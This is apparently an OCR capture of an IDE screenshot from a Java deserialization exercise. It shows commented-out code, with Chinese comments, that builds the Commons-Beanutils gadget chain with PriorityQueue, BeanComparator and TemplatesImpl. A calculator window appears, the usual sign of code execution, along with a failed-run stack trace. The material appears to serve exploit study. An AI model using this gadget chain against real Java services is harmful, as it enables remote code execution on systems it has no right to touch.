 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help CommonsBeanutilsSerialize - CommonsBeanutilsSerialize.java
CommonsBeanutilsSerialize src main java org example CommonsBeanutilsSerialize main
CommonsBeanutilsSerialize
Project
CommonsBeanutilsSerialize.java BeanComparator.class Cat.java PriorityQueue.java TemplatesImpl.java
计算器
标准
0
MC MR M+ M- MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Ex
Structur
15 1 4
49 //
50 //
51 // Class aClass = comparator.getClass();
52 // Field property = aClass.getDeclaredField("property");
53 // property.setAccessible(true);
54 // property.set(comparator,"outputProperties");
55 //
56 // //为防止在offer的时候触发compare方法，我们就在添加完以后使用反射修改queue对象数组的值。
57 // Class priorityQueueClass = priorityQueue.getClass();
58 // Field queueField = priorityQueueClass.getDeclaredField("queue");
59 // queueField.setAccessible(true);
60 // queueField.set(priorityQueue,new Object[]{templates,templates});
61
62 // Serialize(priorityQueue);
63 unSerialize( FileName: "CB.txt");
64
65 }
66
67 }
68
69
70
71
Database
Maven
Run: CommonsBeanutilsSerialize
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at org.example.CommonsBeanutilsSerialize.unSerialize(CommonsBeanutilsSerialize.java:25)
at org.example.CommonsBeanutilsSerialize.main(CommonsBeanutilsSerialize.java:63)
Process finished with exit code 1
Structure
Favorites
Run TODO Problems Profiler Terminal Build Dependencies Event Log
Build completed successfully in 1 sec, 346 ms (moments ago) 63:9 CRLF UTF-8 4 spaces